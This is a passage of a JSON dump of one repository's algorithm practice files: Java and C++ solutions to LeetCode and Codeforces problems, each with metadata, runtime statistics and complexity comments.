"content_id": "6d0ddae487e853545dea581b598d099ea66945b4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 728,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 29,
"path": "/leetcode_solved/leetcode_0229_Majority_Element_II.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// todo\n// boyer-moore vote algorithm.\n\n// .\n\n\n\n// NOT O(1) solution\n// Runtime: 6 ms, faster than 46.36% of Java online submissions for Majority Element II.\n// Memory Usage: 42.7 MB, less than 65.27% of Java online submissions for Majority Element II.\n// using hashmap, \n// T:O(n), S:O(n)\n// \nclass Solution {\n public List<Integer> majorityElement(int[] nums) {\n HashMap<Integer, Integer> record = new HashMap<>();\n for (int i: nums) {\n record.merge(i, 1, Integer::sum);\n }\n List<Integer> ret = new LinkedList<>();\n for (int i: record.keySet()) {\n if (record.get(i) > nums.length / 3) {\n ret.add(i);\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.40443214774131775,
"alphanum_fraction": 0.4321329593658447,
"avg_line_length": 23.133333206176758,
"blob_id": "8f974c769162753ac031a32030e9b57b9c24f58c",
"content_id": "c735eaaacd1397f30a573a550ff20e3717fb9089",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 361,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 15,
"path": "/leetcode_solved/leetcode_0768_Max_Chunks_To_Make_Sorted_II.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n int maxChunksToSorted(vector<int>& arr) {\n long long sum1 = 0, sum2 = 0;\n int ans = 0;\n vector<int> t = arr;\n sort(t.begin(), t.end());\n for(int i = 0; i < arr.size(); i++) {\n sum1 += t[i];\n sum2 += arr[i];\n if(sum1 == sum2) ans++;\n }\n\t\treturn ans;\n }\n};"
},
{
"alpha_fraction": 0.39028212428092957,
"alphanum_fraction": 0.4153605103492737,
"avg_line_length": 31.743589401245117,
"blob_id": "fb6776bb1444feea3f3e64ae2c6a5e26e3635602",
"content_id": "0c9b4b6cd5e3878341fe0bc9f340625ba51e8037",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1276,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 39,
"path": "/leetcode_solved/leetcode_2094_Finding_3-Digit_Even_Numbers.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 332 ms, faster than 25.00% of Java online submissions for Finding 3-Digit Even Numbers.\n// Memory Usage: 39.7 MB, less than 25.00% of Java online submissions for Finding 3-Digit Even Numbers.\n// brute-force.\n// T:O(n^3), S:O(10^3)\n// \nclass Solution {\n public int[] findEvenNumbers(int[] digits) {\n int size = digits.length;\n HashSet<Integer> record = new HashSet<>();\n for (int i = 0; i < size; i++) {\n if (digits[i] == 0) {\n continue;\n }\n for (int j = 0; j < size; j++) {\n if (j == i) {\n continue;\n }\n for (int k = 0; k < size; k++) {\n if (k == j || k == i) {\n continue;\n }\n if (digits[k] % 2 == 0) {\n int temp = digits[i] * 100 + digits[j] * 10 + digits[k];\n record.add(temp);\n }\n }\n }\n }\n List<Integer> retList = new ArrayList<>(record);\n Collections.sort(retList);\n int[] ret = new int[record.size()];\n int pos = 0;\n for (int i: retList) {\n ret[pos++] = i;\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5228426456451416,
"alphanum_fraction": 0.5482233762741089,
"avg_line_length": 34.8636360168457,
"blob_id": "f48081de573fd7a552f20139ee2a96812346cca5",
"content_id": "8a580bd2b4bbd489863a08012d2b31dc794e9d9d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 788,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 22,
"path": "/leetcode_solved/leetcode_0383_Ransom_Note.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 10 ms, faster than 24.19% of Java online submissions for Ransom Note.\n// Memory Usage: 39 MB, less than 88.93% of Java online submissions for Ransom Note.\n// .\n// T:O(max(len1, len2)), S:O(max(len1, len2))\n// \nclass Solution {\n public boolean canConstruct(String ransomNote, String magazine) {\n HashMap<Character, Integer> record = new HashMap<>();\n for (int i = 0; i < magazine.length(); i++) {\n record.merge(magazine.charAt(i), 1, Integer::sum);\n if (i < ransomNote.length()) {\n record.merge(ransomNote.charAt(i), -1, Integer::sum);\n }\n }\n for (char c: record.keySet()) {\n if (record.get(c) < 0) {\n return false;\n }\n }\n return true;\n }\n}"
},
{
"alpha_fraction": 0.5435643792152405,
"alphanum_fraction": 0.5633663535118103,
"avg_line_length": 20.04166603088379,
"blob_id": "f27f8f0799d7a8421d0343414c5cf9cdb974bbae",
"content_id": "9c972f7614061ec7778e5d3dde99880c75233437",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1010,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 48,
"path": "/leetcode_solved/leetcode_1123_Lowest_Common_Ancestor_of_Deepest_Leaves.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * Definition for a binary tree node.\n * struct TreeNode {\n * int val;\n * TreeNode *left;\n * TreeNode *right;\n * TreeNode(int x) : val(x), left(NULL), right(NULL) {}\n * };\n */\n\n/**\n * AC:\n * Runtime: 12 ms, faster than 93.31% of C++ online submissions for Lowest Common Ancestor of Deepest Leaves.\n * Memory Usage: 19.6 MB, less than 100.00% of C++ online submissions for Lowest Common Ancestor of Deepest Leaves.\n * \n */\nclass Solution {\n\tint retd;\n\tTreeNode* ret;\n\tint getDepth(TreeNode* root, int h) {\n\t\tif(!root->left && !root->right) {\n\t\t\tif(h > retd) {\n\t\t\t\tretd = h;\n\t\t\t\tret = root;\n\t\t\t}\n\t\t\treturn h;\n\t\t}\n\t\tint ll = 0;\n\t\tint rr = 0;\n\t\tif(root->left)\n\t\t\tll = getDepth(root->left, h + 1);\n\t\tif(root->right)\n\t\t\trr = getDepth(root->right, h + 1);\n\t\tif(ll == rr && ll == retd)\n\t\t\tret = root;\n\n\t\treturn max(ll, rr);\n\t}\npublic:\n TreeNode* lcaDeepestLeaves(TreeNode* root) {\n retd = -1;\n ret = NULL;\n if(root)\n \tgetDepth(root, 0);\n\n return ret;\n }\n};\n"
},
{
"alpha_fraction": 0.5486322045326233,
"alphanum_fraction": 0.585106372833252,
"avg_line_length": 40.1875,
"blob_id": "a4521c67d41437e63356fba5c3d93d36c35969df",
"content_id": "707081063caa4b439da4979792bdc86b5ea4ffe9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 658,
"license_type": "no_license",
"max_line_length": 130,
"num_lines": 16,
"path": "/leetcode_solved/leetcode_1491_Average_Salary_Excluding_the_Minimum_and_Maximum_Salary.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Average Salary Excluding the Minimum and Maximum Salary.\n// Memory Usage: 36.7 MB, less than 50.55% of Java online submissions for Average Salary Excluding the Minimum and Maximum Salary.\n// .\n// T:O(n), S:O(1)\n//\nclass Solution {\n public double average(int[] salary) {\n int max = 0, min = Integer.MAX_VALUE, sum = 0, size = salary.length;\n for (int i = 0; i < size; i++) {\n max = Math.max(max, salary[i]);\n min = Math.min(min, salary[i]);\n sum += salary[i];\n }\n return (sum - max - min) / ((size - 2) * 1.00000);\n }\n}"
},
{
"alpha_fraction": 0.4484451711177826,
"alphanum_fraction": 0.46644845604896545,
"avg_line_length": 24.45833396911621,
"blob_id": "44608985af292d48e1f356170be0603b00fc80d0",
"content_id": "ded8a8db4366ee5ee212b02fb94e117c8878c683",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 611,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 24,
"path": "/codeForces/Codeforces_1692A_Marathon.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 311 ms \n// Memory: 0 KB\n// .\n// T:O(t), S:O(1)\n// \nimport java.util.Arrays;\nimport java.util.Scanner;\n\npublic class Codeforces_1692A_Marathon {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int a = sc.nextInt(), b = sc.nextInt(), c = sc.nextInt(), d = sc.nextInt(), ret = 0;\n for (int j : Arrays.asList(b, c, d)) {\n if (j > a) {\n ret++;\n }\n }\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.3755123019218445,
"alphanum_fraction": 0.42571720480918884,
"avg_line_length": 35.16666793823242,
"blob_id": "1cb6daba09ab910a89801b8ae03458f5cb63ba7b",
"content_id": "88e95df98bcff5362df0133acba1e74094e329cb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2004,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 54,
"path": "/leetcode_solved/leetcode_0405_Convert_a_Number_to_Hexadecimal.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 5 ms, faster than 27.33% of Java online submissions for Convert a Number to Hexadecimal.\n// Memory Usage: 36.7 MB, less than 27.77% of Java online submissions for Convert a Number to Hexadecimal.\n// 特别注意,n 的范围是 -2^31 - 2^31 - 1, 所以特殊情况当 n = -2^31 时要单独处理\n// T:O(log16(n)), S:O(log16(n))\n// \nclass Solution {\n public String toHex(int num) {\n StringBuilder ret = new StringBuilder();\n if (num == 0) {\n return \"0\";\n } else if (num > 0) {\n while (num > 0) {\n String temp = num % 16 < 10 ? String.valueOf(num % 16) : String.valueOf((char)(num % 16 - 10 + 'a'));\n ret.append(temp);\n num /= 16;\n }\n } else {\n // notice, when n = -2^31, you can't do this\n if (num == -2147483648) {\n return \"80000000\";\n }\n\n num = -num;\n // 取反\n List<Integer> bit = new LinkedList<>();\n while (num > 0) {\n bit.add(15 - num % 16);\n System.out.println(\"nega:\" + (15 - num % 16));\n num /= 16;\n }\n int suffix = 8 - bit.size();\n for (int i = 0; i < suffix; i++) {\n bit.add(15);\n }\n // 加1\n int forward = 1;\n String temp;\n for (Integer i : bit) {\n int bitNum = i + forward;\n if (bitNum >= 16) {\n forward = 1;\n temp = (bitNum - 16) < 10 ? String.valueOf(bitNum - 16) : String.valueOf((char) (bitNum - 16 - 10 + 'a'));\n ret.append(temp);\n } else {\n forward = 0;\n temp = (bitNum) < 10 ? String.valueOf(bitNum) : String.valueOf((char) (bitNum - 10 + 'a'));\n ret.append(temp);\n }\n }\n }\n\n return ret.reverse().toString();\n }\n}"
},
{
"alpha_fraction": 0.37112298607826233,
"alphanum_fraction": 0.394652396440506,
"avg_line_length": 28.21875,
"blob_id": "970d227a4f2e1f5d69cee72f88f7b83859d0f034",
"content_id": "9fc3cac8b434410e729383b1a7d55a7e7101dcfc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 935,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 32,
"path": "/codeForces/Codeforces_1350A_Orac_and_Factors.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 186 ms \n// Memory: 0 KB\n// When n is even, then always f(n) = 2. \n// Otherwise when n is odd, find the smallest factor(>1), and then (k - 1) times add 2.\n// T:O(sum(ni)), S:O(max(ni))\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1350A_Orac_and_Factors {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), k = sc.nextInt(), ret = n;\n if (n % 2 == 0) {\n ret += 2 * k;\n } else {\n int factor = 0;\n for (int j = 3; j <= n; j += 2) {\n if (n % j == 0) {\n factor = j;\n break;\n }\n }\n ret += factor;\n ret += 2 * (k - 1);\n }\n\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.48308417201042175,
"alphanum_fraction": 0.5121951103210449,
"avg_line_length": 36.411766052246094,
"blob_id": "8d82d22e0c758f6852f50f1781b6a758221aea79",
"content_id": "7fa0188004179c5e53d7ad079ad5cb4be844089a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1271,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 34,
"path": "/leetcode_solved/leetcode_1104_Path_In_Zigzag_Labelled_Binary_Tree.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Path In Zigzag Labelled Binary Tree.\n// Memory Usage: 36.4 MB, less than 84.74% of Java online submissions for Path In Zigzag Labelled Binary Tree.\n// find the regularity of this infinite binary tree.\n// T:O(logn), S:O(1)\n// \nclass Solution {\n public List<Integer> pathInZigZagTree(int label) {\n List<Integer> ret = new LinkedList<>();\n ret.add(0, label);\n int depth = 0;\n for (int i = 0; i < 31; i++) {\n int pow1 = (int)Math.pow(2, i), pow2 = (int)Math.pow(2, i + 1);\n if (label >= pow1 && label < pow2) {\n depth = i;\n break;\n }\n }\n while(depth > 0) {\n int offset, parentNodeVal, curRowNum = (int) Math.pow(2, depth), lastRowNum = (int)Math.pow(2, depth - 1);\n if (depth % 2 == 1) {\n offset = label - curRowNum;\n parentNodeVal = lastRowNum + (lastRowNum - offset / 2 - 1);\n } else {\n offset = label - curRowNum;\n parentNodeVal = curRowNum - offset / 2 - 1;\n }\n label = parentNodeVal;\n depth--;\n ret.add(0, label);\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.4606986939907074,
"alphanum_fraction": 0.47452694177627563,
"avg_line_length": 31.738094329833984,
"blob_id": "efe107099802114f98208281bc89800f56c5e8f0",
"content_id": "9aaef38f138251703911ff027deb6e8e7c136365",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1374,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 42,
"path": "/leetcode_solved/leetcode_1417_Reformat_The_String.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 4 ms, faster than 74.27% of Java online submissions for Reformat The String.\n// Memory Usage: 39.1 MB, less than 67.64% of Java online submissions for Reformat The String.\n// .\n// T:O(n), S:O(n)\n//\nclass Solution {\n public String reformat(String s) {\n int letterCount = 0, digitCount = 0;\n List<Character> letter = new ArrayList<>();\n List<Character> digit = new ArrayList<>();\n for (char c: s.toCharArray()) {\n if (c >= 'a' && c <= 'z') {\n letterCount++;\n letter.add(c);\n } else {\n digitCount++;\n digit.add(c);\n }\n }\n if (Math.abs(letterCount - digitCount) > 1) {\n return \"\";\n }\n StringBuilder ret = new StringBuilder();\n if (letterCount > digitCount) {\n for (int i = 0; i < digitCount; i++) {\n ret.append(letter.get(i));\n ret.append(digit.get(i));\n }\n ret.append(letter.get(letterCount - 1));\n } else {\n for (int i = 0; i < letterCount; i++) {\n ret.append(digit.get(i));\n ret.append(letter.get(i));\n }\n if (digitCount > letterCount) {\n ret.append(digit.get(digitCount - 1));\n }\n }\n\n return ret.toString();\n }\n}"
},
{
"alpha_fraction": 0.5006896257400513,
"alphanum_fraction": 0.5503448247909546,
"avg_line_length": 39.33333206176758,
"blob_id": "f0ed604189bdebef2d4f091a50f142e0f2055f7b",
"content_id": "9f2f65466daab6f95dbbbb3104b550bec1d1d921",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 725,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 18,
"path": "/leetcode_solved/leetcode_1143_Longest_Common_Subsequence.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 16 ms, faster than 66.93% of Java online submissions for Longest Common Subsequence.\n// Memory Usage: 46.6 MB, less than 12.77% of Java online submissions for Longest Common Subsequence.\n// dynamic programming\n// T:O(m * n), S:O(m * n)\n// \nclass Solution {\n public int longestCommonSubsequence(String text1, String text2) {\n int len1 = text1.length(), len2 = text2.length();\n int[][] dp = new int[len1 + 1][len2 + 1];\n for (int i = 0; i < len1; i++) {\n for (int j = 0; j < len2; j++) {\n dp[i + 1][j + 1] = text1.charAt(i) == text2.charAt(j) ? dp[i][j] + 1 : Math.max(dp[i][j + 1], dp[i + 1][j]);\n }\n }\n\n return dp[len1][len2];\n }\n}"
},
{
"alpha_fraction": 0.4444444477558136,
"alphanum_fraction": 0.46843433380126953,
"avg_line_length": 26.34482765197754,
"blob_id": "ae58a169a7d71eaffa6f1aa7099e9bd368302929",
"content_id": "f23d9d0cf58d94e848c1e84f3d11de9df95063ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 792,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 29,
"path": "/leetcode_solved/leetcode_0128_Longest_Consecutive_Sequence.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 275 ms, faster than 20.28% of Java online submissions for Longest Consecutive Sequence.\n// Memory Usage: 54.4 MB, less than 42.86% of Java online submissions for Longest Consecutive Sequence.\n// .\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int longestConsecutive(int[] nums) {\n if (nums.length == 0) {\n return 0;\n }\n int max = 1;\n HashSet<Integer> record = new HashSet<>();\n for (int i: nums) {\n record.add(i);\n }\n\n for (int i: nums) {\n if (!record.contains(i - 1)) {\n int j = i + 1;\n while (record.contains(j)) {\n j++;\n max = Math.max(max, j - i);\n }\n }\n }\n\n return max;\n }\n}"
},
{
"alpha_fraction": 0.31527960300445557,
"alphanum_fraction": 0.33949801325798035,
"avg_line_length": 27.746835708618164,
"blob_id": "270781909e3e3b8c940b44582dd832b2ee6be7c6",
"content_id": "24ea33277c0ff9fac05f380599e74b033385e968",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2456,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 79,
"path": "/leetcode_solved/leetcode_0541_Reverse_String_II.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "//cpp.Leetcode OJ Contest23 Reverse String II_Leetcode541\n\n/*大意:就是我有一串字符,每2k个字符,只把前K个反转,计剩下还有len个字符,如果剩下的字符 大于K小于2K,那么只反转前K个,剩下 len-K个保持不动; 如果剩下的不足K个,那么len个全部反转; */\n\n#include <iostream>\n#include <cstring>\n#include <cstdio>\n#include <cmath>\n#include <algorithm>\n#include <string>\nusing namespace std;\n\nint main()\n{\n //这里测试用的,提交时写到 class {} 就行了\n string s = \"hyzqyljrnigxvdtneasepfahmtyhlohwxmkqcdfehybknvdmfrfvtbsovjbdhevlfxpdaovjgunjqlimjkfnqcqnajmebeddqsgl\";\n int k = 39;\n char ch_temp;\n if (s.length() < k)\n {\n for (int i = 0; i < s.length() / 2; i++)\n {\n ch_temp = s[i];\n s[i] = s[s.length() - 1 - i];\n s[s.length() - 1 - i] = ch_temp;\n }\n cout << s;\n }\n else if (s.length() >= k && s.length() < 2 * k)\n {\n for (int i = 0; i < k / 2; i++)\n {\n ch_temp = s[i];\n s[i] = s[k - 1 - i];\n s[k - 1 - i] = ch_temp;\n }\n cout << s;\n }\n else\n {\n int i = 0, t = 0;\n while (t * 2 * k <= s.length() - 1)\n {\n if ((s.length() - (i + t * 2 * k)) >= k && (s.length() - (i + t * 2 * k)) < 2 * k)\n {\n for (i = 0; i < k / 2; i++)\n {\n ch_temp = s[i + t * 2 * k];\n s[i + t * 2 * k] = s[t * 2 * k + k - 1 - i];\n s[t * 2 * k + k - 1 - i] = ch_temp;\n }\n i = 0, t++;\n }\n else if ((s.length() - (i + t * 2 * k)) < k)\n {\n int len = s.length() - (i + t * 2 * k);\n for (i = 0; i < len / 2; i++)\n {\n ch_temp = s[i + t * 2 * k];\n s[i + t * 2 * k] = s[len - 1 - i + t * 2 * k];\n s[len - 1 - i + t * 2 * k] = ch_temp;\n }\n i = 0, t++;\n }\n else\n {\n for (i = 0; i < k / 2; i++)\n {\n ch_temp = s[i + t * 2 * k];\n s[i + t * 2 * k] = s[k - 1 - i + t * 2 * k];\n s[k - 1 - i + t * 2 * k] = ch_temp;\n }\n i = 0, t++;\n }\n }\n cout << s;\n }\n return 0;\n}\n"
},
{
"alpha_fraction": 0.43798449635505676,
"alphanum_fraction": 0.45090439915657043,
"avg_line_length": 26.64285659790039,
"blob_id": "95f3ffb278f10a1b8f2617c2978773b2e21b928b",
"content_id": "cd1bed4d60191712016ecacce50e62ecae1205bc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 774,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 28,
"path": "/codeForces/Codeforces_1374A_Move_Brackets.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 233 ms \n// Memory: 0 KB\n// .\n// T:O(sum(ni)), S:O(max(ni))\n// \nimport java.util.Scanner;\nimport java.util.Stack;\n\npublic class Codeforces_1374A_Move_Brackets {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt();\n String s = sc.next();\n Stack<Character> record = new Stack<>();\n for (char c : s.toCharArray()) {\n if (!record.empty() && (c == ')' && record.peek() == '(')) {\n record.pop();\n } else {\n record.add(c);\n }\n }\n System.out.println(record.size() / 2);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.400581955909729,
"alphanum_fraction": 0.4296799302101135,
"avg_line_length": 29.352941513061523,
"blob_id": "875f60fe6b8bab51100d34e2fe6665ffb1f9dcf8",
"content_id": "9d2861dee25ccec874b047fa270edc1603c8d2d3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1085,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 34,
"path": "/leetcode_solved/leetcode_0717_1-bit_and_2-bit_Characters.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 0 ms, faster than 100.00% of Java online submissions for 1-bit and 2-bit Characters.\n// Memory Usage: 38 MB, less than 87.51% of Java online submissions for 1-bit and 2-bit Characters.\n// 分类讨论\n// 复杂度:T:O(n), S:O(1)\n// \nclass Solution {\n public boolean isOneBitCharacter(int[] bits) {\n if (bits.length <= 1) {\n return true;\n }\n if (bits[bits.length - 2] == 0) {\n return true;\n } else {\n if (bits.length == 2) {\n return false;\n }\n if (bits[bits.length - 3] == 0) {\n return false;\n } else {\n // 从倒数第一位开始,后面跟着的 1 有奇数个就 false\n int oneBitCount = 1, pos = bits.length - 3;\n while (pos >= 0 && bits[pos] == 1) {\n oneBitCount++;\n pos--;\n }\n if (oneBitCount % 2 == 1) {\n return false;\n }\n return true;\n }\n }\n }\n}"
},
{
"alpha_fraction": 0.3602941036224365,
"alphanum_fraction": 0.3851102888584137,
"avg_line_length": 33,
"blob_id": "27163c71ad351e99c0156691f65067c3aa912849",
"content_id": "da51202aedf38e0bb93164645421aeaba7d73b45",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2676,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 64,
"path": "/leetcode_solved/leetcode_1124_Longest_Well-Performing_Interval.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\t/**\n\t * 思路:数组先按照 hours[i] > 8 ? 1 : -1 转换成一个 0,1 数组\n\t * 然后我们来一个两重for 循环,但是会进行一些判断,来跳过大量的不需要考虑的清醒。\n\t * 具体如何对此进行剪支的,详细见下面代码。\n\t */\n int longestWPI(vector<int>& hours) {\n int n = hours.size();\n if (n == 0)\n return 0;\n if (n == 1)\t\t// 极端情况\n return hours[0] > 8 ? 1 : -1;\n if (n == 2) {\n int check1 = hours[0] > 8 ? 1 : -1;\n int check2 = hours[1] > 8 ? 1 : -1;\n if (check1 + check2 == 2)\n return 2;\n else if (check1 + check2 == 0)\n return 1;\n else\n return 0;\n }\n\n vector<int> raw;\n for (int i = 0; i < n; i++)\n raw.push_back(hours[i] > 8 ? 1 : -1);\n\n int maxLength = 0;\n for (int i = 0; i < n; i++) {\n int rawMaxLength = maxLength;\t\t\t// j 的起始跳过量,由于 maxLength 中途会变更,所以这里存一个不变的副本。\n int tempSum = raw[i];\t\t// 临时累积和。方便中途做判断,提前退出\n int isAccumulated = 0;\t\t// 头一次需要从 [i, i + maxLength - 1] 算出 tempSum, 后面就不需要了\n for (int j = i + rawMaxLength - 1; j < n; j++) {\t// 从 (i + maxLength) 开始,因为长度至少要大于等于现在的最大长度,否则不是我们要的结果\n if (maxLength == 0) {\t// 长度突破0\n if (raw[i] == 1) {\t\t// 注意,不要直接写 if(raw[i]), 因为 -1 也能为 true\n maxLength++;\n break;\n }\n else\n continue;\n }\n\n if (!isAccumulated) {\n for (int k = i + 1; k <= (j - 1); k++)\t// 累加到 j 的前面一个。起始时 j 单独判断\n tempSum += raw[k];\n isAccumulated = 1;\t// 已累加过和,j++ 时不需要再累加\n }\n if (tempSum + raw[j] < 1 /* 当前已经不满足 */ || tempSum + raw[j] + n - 1 - j < 1\t/* 负的太多,即使后面都是 1 也满足不了 */) {\n if (j - i + 1 > maxLength)\t// 更新最大长度\n maxLength = j - i + 1;\n break;\t// i++\n }\n else {\t\t// 加上 raw[j] 仍满足\n maxLength++;\n tempSum += raw[j];\n }\n }\n }\n\n return maxLength;\n }\n\n};\n"
},
{
"alpha_fraction": 0.36496350169181824,
"alphanum_fraction": 0.3901054263114929,
"avg_line_length": 31.473684310913086,
"blob_id": "85fa06ea58c692fc8620d4347693c61553183f91",
"content_id": "ef4b66296542c4f251e13c4f1c70f8f69ad191a7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1233,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 38,
"path": "/leetcode_solved/leetcode_31_next_permutation.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Next Permutation.\n// Memory Usage: 38.8 MB, less than 92.84% of Java online submissions for Next Permutation.\n// see wikipedia's explanation about next-permutation\n// T:O(n), S:O(1)\n//\nclass Solution {\n public void nextPermutation(int[] nums) {\n int size = nums.length, k, l;\n for (k = size - 2; k >= 0; k--) {\n if (nums[k] < nums[k + 1]) {\n break;\n }\n }\n if (k < 0) {\n // reverse\n for (int i = 0; i < size / 2; i++) {\n int temp = nums[i];\n nums[i] = nums[size - 1 - i];\n nums[size - 1 - i] = temp;\n }\n } else {\n for (l = size - 1; l > k; l--) {\n if (nums[l] > nums[k]) {\n break;\n }\n }\n int temp = nums[k];\n nums[k] = nums[l];\n nums[l] = temp;\n // reverse [k+1, n)\n for (int i = 0; i < (size - k - 1) / 2; i++) {\n temp = nums[k + 1 + i];\n nums[k + 1 + i] = nums[size - 1 - i];\n nums[size - 1 - i] = temp;\n }\n }\n }\n}"
},
{
"alpha_fraction": 0.5570032596588135,
"alphanum_fraction": 0.6188924908638,
"avg_line_length": 24.66666603088379,
"blob_id": "599b31fd9f7f41e3bdee7137a1ad65a26f50df40",
"content_id": "abc7df16c8e635aa6ca7483f983a170dcd6f8868",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 309,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 12,
"path": "/leetcode_solved/leetcode_0342_Power_of_Four.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 0 ms, faster than 100.00% of C++ online submissions for Power of Four.\n * Memory Usage: 8.2 MB, less than 52.38% of C++ online submissions for Power of Four.\n *\n */\nclass Solution {\npublic:\n bool isPowerOfFour(int num) {\n return fmod((log10(num)/log10(4)), 1) == 0;\n }\n};"
},
{
"alpha_fraction": 0.5455304980278015,
"alphanum_fraction": 0.56056809425354,
"avg_line_length": 30.526315689086914,
"blob_id": "a0159be8483e6539ac16062f56e195878a9c47e3",
"content_id": "34a06711f43072fcca3cda04196361947c76c76a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1197,
"license_type": "no_license",
"max_line_length": 133,
"num_lines": 38,
"path": "/leetcode_solved/leetcode_0337_House_Robber_III.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
